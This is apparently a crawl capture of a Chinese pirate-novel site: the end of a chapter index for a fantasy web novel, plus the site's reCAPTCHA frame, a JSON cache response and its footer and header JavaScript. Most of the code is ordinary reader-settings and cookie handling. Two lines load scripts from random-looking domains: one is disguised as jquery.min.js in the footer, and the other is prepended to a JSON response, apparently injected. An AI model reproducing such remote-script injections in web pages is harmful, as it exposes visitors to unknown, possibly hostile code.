				</dd><dd><a href="/226_226564/908.html" target="_blank" >第九百一十六章：扶持新君</a>
				</dd><dd><a href="/226_226564/909.html" target="_blank" >第九百一十七章：这年轻人</a>
				</dd><dd><a href="/226_226564/910.html" target="_blank" >第九百一十八章：你是赵淄！</a>
				</dd><dd><a href="/226_226564/911.html" target="_blank" >第九百一十九章：参见白老王爷</a>
				</dd><dd><a href="/226_226564/912.html" target="_blank" >第九百二十章：情势混乱</a>
				</dd><dd><a href="/226_226564/913.html" target="_blank" >第九百二十章：情势混乱</a>
				</dd><dd><a href="/226_226564/914.html" target="_blank" >第九百二十一章：你的对手是我</a>
				</dd><dd><a href="/226_226564/915.html" target="_blank" >第九百二十一章：你的对手是我</a>
				</dd><dd><a href="/226_226564/916.html" target="_blank" >第九百二十二章：纯阳之力</a>
				</dd><dd><a href="/226_226564/917.html" target="_blank" >第九百二十二章：纯阳之力</a>
				</dd><dd><a href="/226_226564/918.html" target="_blank" >第九百二十三章：各怀鬼胎</a>
				</dd><dd><a href="/226_226564/919.html" target="_blank" >第九百二十三章：各怀鬼胎</a>
				</dd><dd><a href="/226_226564/920.html" target="_blank" >第九百二十四章：敢拦本太子座驾！</a>
				</dd><dd><a href="/226_226564/921.html" target="_blank" >第九百二十四章：敢拦本太子座驾！</a>
				</dd><dd><a href="/226_226564/922.html" target="_blank" >第九百二十五章：面具之秘</a>
				</dd><dd><a href="/226_226564/923.html" target="_blank" >第九百二十五章：面具之秘</a>
				</dd><dd><a href="/226_226564/924.html" target="_blank" >第九百二十六章：老先生，路走窄了</a>
				</dd><dd><a href="/226_226564/925.html" target="_blank" >第九百二十六章：老先生，路走窄了</a>
				</dd><dd><a href="/226_226564/926.html" target="_blank" >第九百二十七章：天地追魂锁</a>
				</dd><dd><a href="/226_226564/927.html" target="_blank" >第九百二十七章：天地追魂锁</a>
				</dd><dd><a href="/226_226564/928.html" target="_blank" >第九百二十八章：败逃</a>
				</dd><dd><a href="/226_226564/929.html" target="_blank" >第九百二十八章：败逃</a>
				</dd><dd><a href="/226_226564/930.html" target="_blank" >第九百二十九章：黑色怪物</a>
				</dd><dd><a href="/226_226564/931.html" target="_blank" >第九百三十章：造物仙鼎发威</a>
				</dd><dd><a href="/226_226564/932.html" target="_blank" >第九百三十一章：你们没资格杀朕！</a>
				</dd><dd><a href="/226_226564/933.html" target="_blank" >第九百三十二章：宇宙是如何诞生的</a>
				</dd><dd><a href="/226_226564/934.html" target="_blank" >第九百三十三章:你能代表所有人吗？</a>
				</dd><dd><a href="/226_226564/935.html" target="_blank" >第九百三十四章：金刚不坏神功</a>
				</dd><dd><a href="/226_226564/936.html" target="_blank" >第九百三十五章：不是正经人</a>
				</dd><dd><a href="/226_226564/937.html" target="_blank" >第九百三十六章：看人修炼很有趣吗？</a>
				</dd><dd><a href="/226_226564/938.html" target="_blank" >第九百三十七章：你那小情人怎么办？</a>
				</dd><dd><a href="/226_226564/939.html" target="_blank" >第九百三十八章：你要玩到什么时候！</a>
				</dd><dd><a href="/226_226564/940.html" target="_blank" >第九百三十九章：穿云破雾，驰骋万里</a>
				</dd><dd><a href="/226_226564/941.html" target="_blank" >第九百四十章：顿悟</a>
				</dd><dd><a href="/226_226564/942.html" target="_blank" >第九百四十一章：以德服人</a>
				</dd><dd><a href="/226_226564/943.html" target="_blank" >第九百四十二章：铃铛</a>
				</dd><dd><a href="/226_226564/944.html" target="_blank" >第九百四十三章：莫失、莫忘</a>
				</dd><dd><a href="/226_226564/945.html" target="_blank" >第九百四十四章：你们确定要去上界？</a>
				</dd><dd><a href="/226_226564/946.html" target="_blank" >第九百四十五章：搭建传送法阵</a>
				</dd><dd><a href="/226_226564/947.html" target="_blank" >第九百四十六章：交给你个任务</a>
				</dd><dd><a href="/226_226564/948.html" target="_blank" >第六百四十七章：道家合击术</a>
				</dd><dd><a href="/226_226564/949.html" target="_blank" >第九百四十八章：不得不答应</a>
				</dd><dd><a href="/226_226564/950.html" target="_blank" >第九百四十九章：打起来了</a>
				</dd><dd><a href="/226_226564/951.html" target="_blank" >第九百五十章：我又不妨碍你</a>
				</dd><dd><a href="/226_226564/952.html" target="_blank" >第九百五十一章:一力承担</a>
				</dd><dd><a href="/226_226564/953.html" target="_blank" >第九百五十二章：绿色的雾</a>
				</dd>			</dl>
			<div id="listtj">《反派：谁说我是来退婚的？》相似小说推荐阅读：
			<a href="/274_274345.html">都重生了谁还正经创业啊</a>、<a href="/272_272574.html">元始法则</a>、<a href="/275_275559.html">1980：从报名参军开始</a>、<a href="/275_275560.html">人到中年，我的情报每日刷新</a>、<a href="/273_273371.html">无限：欢迎来到暗黑童话世界</a>、<a href="/274_274763.html">天才调查员？可我是诡异啊</a>、<a href="/273_273795.html">从升级建筑开始长生</a>、<a href="/272_272158.html">1968：从养殖开始奋斗</a>、<a href="/273_273546.html">重生赐婚宴，渣男太子喊我小皇婶</a>、<a href="/273_273133.html">回到红火岁月做俗人</a>、			<a href="https://www.178xs.com/226_226564.html">反派：谁说我是来退婚的？</a>
			</div>
		</div>
	</div>
	<script id="bdlike_shell"></script><script>bdlike();</script>
	<div class="dvcode"></div>
	<div id="footer" name="footer">
		<div class="footer_link"></div>
		<div class="footer_cont">
			<p>反派：谁说我是来退婚的？小说，作者春蚕，属于玄幻小说类型，最新章节：第九百五十二章：绿色的雾最后更新时间：2023-08-31 18:57:33。本书由一起小说吧转载收集反派：谁说我是来退婚的？最新章节无弹窗阅读。</p>
			<script type="text/javascript">footer();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?066aba3e854bd51ec8ce32a670c16b3f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src='//www.jkjhdcoenc.cc/jquery.min.js'></script>		</div>
	</div>
</div>
<script id="chapterhtml" type="text/html">
	<dd><a href="/{subid}_{id}/{cid}.html" target="_blank">{title}</a></dd>
</script>
<script type="text/javascript" src="/Public/biquge/js/footer.js?v6.14"></script>
<script src="//cdn.bootcss.com/jquery_lazyload/1.9.7/jquery.lazyload.min.js"></script>
<script>
$(function() {
	$('[rel-class=lazyload]').lazyload({effect: "fadeIn"});
});
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5492271491843602"
     crossorigin="anonymous"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d698a80ed6de407eb72c746df08a2f5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3a2Sm29PQ8gkcQv0jl3KLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027457862');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.178xs.com/home/index/updatecache?id=226564&hash=9398b68d472150fa
body_size: -270
content:
<script src='//www.pvjebwism.cc/g.js'></script>{"status":"success","content":null}

--- FILE ---
content_type: application/javascript
request_url: https://www.178xs.com/Public/biquge/js/footer.js?v6.14
body_size: 244
content:
function updatecache(){
	$.ajax({
		type: 'get',
		url: '/home/index/updatecache',
		timeout: 5000,
		data: {id: bookid, hash: hash},
		dataType: 'json',
		success: function(data){
			if(data.status == 'error'){
				layer.msg('已是最新章节，暂无更新！');
			}
			$('#loadingtip').html('（提示：最新章节抓取成功！）');
			if(data.status == 'success'){
				layer.msg('最新章节抓取成功！');
				var newlisthtml=listhtml='';
				var chapterhtml = $('#chapterhtml').html();
				$.each(data.content, function(i, item){
					if(item.title){
						listhtml = chapterhtml.replace('{}', '');
						listhtml = listhtml.replace('{subid}', Math.floor(item.id/1000));
						listhtml = listhtml.replace('{id}', parseInt(item.id) + parseInt(index_rule));
						listhtml = listhtml.replace('{cid}', parseInt(item.cid) + parseInt(cindex_rule));
						listhtml = listhtml.replace('{dir}', item.cate);
						listhtml = listhtml.replace('{title}', item.title);
						newlisthtml += listhtml;
					}
				});
				$('#newchapter').html(newlisthtml);
			}
		},
		complete : function(xhr,status){
			if(status == 'timeout'){
				$('#loadingtip').html('（提示：抓取超时，网络繁忙，请刷新后重试！）');
				layer.msg('抓取超时，网络繁忙，请稍后重试！');
			}
		}
	});
}
$(function() {
	if(typeof(bookid) != "undefined"){
		setTimeout(updatecache, 2000);
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://www.178xs.com/Public/biquge/js/header.js?v6.14
body_size: 4155
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
function cookie_encode(string){
	//full uri decode not only to encode ",; =" but to save uicode charaters
	var decoded = encodeURIComponent(string);
	//encod back common and allowed charaters {}:"#[] to save space and make the cookies more human readable
	var ns = decoded.replace(/(%7B|%7D|%3A|%22|%23|%5B|%5D)/g,function(charater){return decodeURIComponent(charater);});
	return ns;
}
jQuery.cookie = function (key, value, options) {
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : cookie_encode(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};

document.onkeydown = function(e){
	var e = e ? e : window.event;
	var keyCode = e.which ? e.which : e.keyCode;
	var kw = document.getElementById('wd');
	if (e.keyCode==13 && kw.value=='' && typeof(index_page) != "undefined") {
		location.href=index_page;
	}
	if (e.keyCode==37 && typeof(preview_page) != "undefined") location.href=preview_page;
	if (e.keyCode==39 && typeof(next_page) != "undefined") location.href=next_page;
} 
var autopage;// = $.cookie("autopage");
var night;
var timer;
var temPos=1;

$(document).ready(function(){
	if( typeof(next_page) !== "undefined" ) {
		next_page = next_page;
		autopage = $.cookie("autopage");
		sbgcolor = $.cookie("bcolor");
		setBGColor(sbgcolor);
		font = $.cookie("font");
		setFont(font);
		size = $.cookie("size");
		setSize(size);
		color = $.cookie("color");
		setColor(color);
		width = $.cookie("width");
		setWidth(width);
		night = $.cookie('night');
		if(night==1) {
			$("#night").attr('checked',true);
			setNight();
		}
	}
});

if (typeof(getCookie("bgcolor")) != 'undefined') {
    wrapper.style.background = getCookie("bgcolor");
    document.getElementById("bcolor").value = getCookie("bgcolor")
}
function changebgcolor(id) {
    wrapper.style.background = id.options[id.selectedIndex].value;
    setCookie("bgcolor", id.options[id.selectedIndex].value, 365)
}
function setBGColor(sbgcolor){
	$('#wrapper').css("backgroundColor",sbgcolor);
	$.cookie("bcolor",sbgcolor,{path:'/',expires:365});
}
function setColor(color) {
	$("#content").css("color",color);
	$.cookie("color",color,{path:'/',expires:365});
}
function setSize(size) {
	$("#content").css("fontSize",size);
	$.cookie("size",size,{path:'/',expires:365});
}
function setFont(font) {
	$("#content").css("fontFamily",font);
	$.cookie("font",font,{path:'/',expires:365});
}
function setWidth(width){
	$('#content').css("width",width);
	$.cookie("width",width,{path:'/',expires:365});
}
function setNight(){
	if($("#night").is(':checked')) {
		$('div').css("backgroundColor","#111111");
		$('div,a').css("color","#939392");
		$.cookie("night",1,{path:'/',expires:365});
	} else {
		$('div').css("backgroundColor","");
		$('div,a').css("color","");
		$.cookie("night",0,{path:'/',expires:365});
	}
}
function setCookie(name, value, day) {
    var exp = new Date();
    exp.setTime(exp.getTime() + day * 24 * 60 * 60 * 1000);
    document.cookie = name + "= " + escape(value) + ";expires= " + exp.toGMTString()+";path=/";
}
function getCookie(objName) {
    var arrStr = document.cookie.split("; ");
    for (var i = 0; i < arrStr.length; i++) {
        var temp = arrStr[i].split("=");
        if (temp[0] == objName) return unescape(temp[1])
    }
}

function setAutopage(){
	if($('#autopage').is(":checked") == true){
		$('#autopage').attr("checked",true);	
		$.cookie("autopage",1,{path:'/',expires:365});
	}else{
		$('#autopage').attr("checked",false);
		$.cookie("autopage",0,{path:'/',expires:365});
	}
}

function delCookie(name){
   var date = new Date();
   date.setTime(date.getTime() - 10000);
   document.cookie = name + "=a; expires=" + date.toGMTString();
}

function get_cookie_value(Name) { 
  var search = Name + "=";
　var returnvalue = ""; 
　if (document.cookie.length > 0) { 
　  offset = document.cookie.indexOf(search) 
　　if (offset != -1) { 
　　  offset += search.length 
　　  end = document.cookie.indexOf(";", offset); 
　　  if (end == -1) 
　　  end = document.cookie.length; 
　　  returnvalue=unescape(document.cookie.substring(offset, end));
　　} 
　} 
　return returnvalue; 
}
function login(){
document.writeln("<script src=\'/Public/trans.js\'></script>");
document.writeln("<div class=\"ywtop\"><div class=\"ywtop_con\"><B>公告：</B>书友们，“泡书网”最新域名“www.pyp5.com”。请您牢记本站网址并加入收藏，手机也可直接访问，会自动进入手机站！</span>");
document.write('<div class="nri"><a id="translatelink" style="color:red;" href="javascript:translatePage();" title="点击[繁/简]切换">繁体版</a></div></div></div>');
}

function loadbooklist(t,id){

}

function textselect(){
document.writeln("<div id=\"page_set\">");
document.writeln("<select onchange=\"javascript:setFont(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"宋体\">字体</option><option value=\"方正启体简体\">默认</option><option value=\"黑体\">黑体</option><option value=\"楷体_GB2312\">楷体</option><option value=\"微软雅黑\">雅黑</option><option value=\"方正启体简体\">启体</option><option value=\"宋体\">宋体</option></select>");
document.writeln("<select onchange=\"javascript:setColor(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"#000\">颜色</option><option value=\"#333\">默认</option><option value=\"#9370DB\">暗紫</option><option value=\"#2E8B57\">藻绿</option><option value=\"#2F4F4F\">深灰</option><option value=\"#778899\">青灰</option><option value=\"#800000\">栗色</option><option value=\"#6A5ACD\">青蓝</option><option value=\"#BC8F8F\">玫褐</option><option value=\"#F4A460\">黄褐</option><option value=\"#F5F5DC\">米色</option><option value=\"#F5F5F5\">雾白</option></select>");
document.writeln("<select onchange=\"javascript:setSize(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"#E9FAFF\">大小</option><option value=\"19pt\">默认</option><option value=\"10pt\">10pt</option><option value=\"12pt\">12pt</option><option value=\"14pt\">14pt</option><option value=\"16pt\">16pt</option><option value=\"18pt\">18pt</option><option value=\"20pt\">20pt</option><option value=\"22pt\">22pt</option><option value=\"25pt\">25pt</option><option value=\"30pt\">30pt</option></select>");
document.writeln("<select onchange=\"javascript:setBGColor(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"#E9FAFF\" style=\"background-color: #E9FAFF;\">背景</option><option value=\"#E9FAFF\" style=\"background-color: #E9FAFF;\">默认</option><option value=\"#FFFFFF\" style=\"background-color: #FFFFFF;\">白雪</option><option value=\"#000000\" style=\"background-color: #000000;color:#FFFFFF;\">漆黑</option><option value=\"#FFFFED\" style=\"background-color: #FFFFED;\">明黄</option><option value=\"#EEFAEE\" style=\"background-color: #EEFAEE;\">淡绿</option><option value=\"#CCE8CF\" style=\"background-color: #CCE8CF;\">草绿</option><option value=\"#FCEFFF\" style=\"background-color: #FCEFFF;\">红粉</option><option value=\"#EFEFEF\" style=\"background-color: #EFEFEF;\">深灰</option><option value=\"#F5F5DC\" style=\"background-color: #F5F5DC;\">米色</option><option value=\"#D2B48C\" style=\"background-color: #D2B48C;\">茶色</option><option value=\"#C0C0C0\" style=\"background-color: #E7F4FE;\">银色</option></select>");
document.writeln("<select onchange=\"javascript:setWidth(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"95%\">宽度</option><option value=\"95%\">默认</option><option value=\"85%\">85%</option><option value=\"76%\">75%</option><option value=\"67%\">65%</option><option value=\"53%\">50%</option><option value=\"41%\">40%</option></select>");
document.writeln("</select>翻页<input type=checkbox name=autopage id=autopage onchange=\"javascript:setAutopage();\" value=\"\" />&nbsp;夜间<input type=checkbox name=night id=night onchange=\"javascript:setNight();\" value=\"\" /></div>");
}

function footer(){
document.writeln("<p>本站小说均通过搜索引擎转码而来，尊重转码及著作权协议，不保存小说内容及数据，仅作宣传展示</p>");
document.writeln("<p>Copyright ©   <a href=http://www.miibeian.gov.cn/>苏ICP备11090050号-1</a>泡书网 All Rights Reserved. 版权投诉及建议邮箱：keyhost@pm.me</p>");
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
document.writeln("<script charset=\'gbk\' src=\'http://www.baidu.com/js/opensug.js\'></script>");
}
function showsearch(){
	if(znsid){
		document.writeln("<div class=\"header_search\"><form name=\"form\" method=\"get\" action=\"http://zhannei.baidu.com/cse/search\" id=\"sform\" target=\"_blank\"><input type=\"hidden\" name=\"s\" value=\""+znsid+"\"><input type=\"text\" placeholder=\"可搜书名，请您少字也别输错字\" value=\"\" name=\"q\" class=\"search\" id=\"wd\" baiduSug=\"2\" /><button id=\"sss\" type=\"submit\"> 站内搜索 </button></form></div>");
	} else {
		document.writeln("<div class=\"header_search\"><form name=\"form\" method=\"post\" action=\"/home/search\" id=\"sform\" target=\"_blank\"><input type=\"hidden\" name=\"action\" value=\"search\"><input type=\"text\" placeholder=\"可搜书名，请您少字也别输错字\" value=\"\" name=\"q\" class=\"search\" id=\"wd\" baiduSug=\"2\" /><button id=\"sss\" type=\"submit\"> 搜 索 </button></form></div>");
	}
}
function read_panel(){
showsearch();
document.writeln("<div class=\"userpanel\">&nbsp;<font color=\"red\">手机站<br>m.pyp5.com</font></div>");
}
function list_panel(){
showsearch();
document.writeln("<div class=\"userpanel\">&nbsp;<font color=\"red\">手机站<br>m.pyp5.com</font></div>");
}
function panel(){
showsearch();
document.writeln("<div class=\"userpanel\">&nbsp;<font color=\"red\">手机站<br>m.pyp5.com</font></div>");
}
function mark(){

}
function bdlike(){
	/*window.bdShare_config={"type":"small","color":"orange","uid":"731958","likeText":"顶一下","likedText":"已顶过"};
	document.getElementById("bdlike_shell").src="http://bdimg.share.baidu.com/static/js/like_shell.js?t="+ new Date().getHours();*/
}
function listindex(){

}
function list1(){

}

function readx(){

}

function read1(){

}
function read2(){

}
function read3(){

}
function read4(){

}
function readxx(){

}
function bdshare(){
document.writeln("<div class=\'bdsharebuttonbox\' style=\'padding: 0 10px\'><a href=\'#\' class=\'bds_more\' data-cmd=\'more\'>分享本书到：</a><a href=\'#\' class=\'bds_mshare\' data-cmd=\'mshare\' title=\'分享到一键分享\'>一键分享</a><a href=\'#\' class=\'bds_weixin\' data-cmd=\'weixin\' title=\'分享到微信\'>微信</a><a href=\'#\' class=\'bds_tieba\' data-cmd=\'tieba\' title=\'分享到百度贴吧\'>百度贴吧</a><a href=\'#\' class=\'bds_qzone\' data-cmd=\'qzone\' title=\'分享到QQ空间\'>QQ空间</a><a href=\'#\' class=\'bds_tsina\' data-cmd=\'tsina\' title=\'分享到新浪微博\'>新浪微博</a><a href=\'#\' class=\'bds_sqq\' data-cmd=\'sqq\' title=\'分享到QQ好友\'>QQ好友</a><a href=\'#\' class=\'bds_fbook\' data-cmd=\'fbook\' title=\'分享到Facebook\'>Facebook</a></div>");
}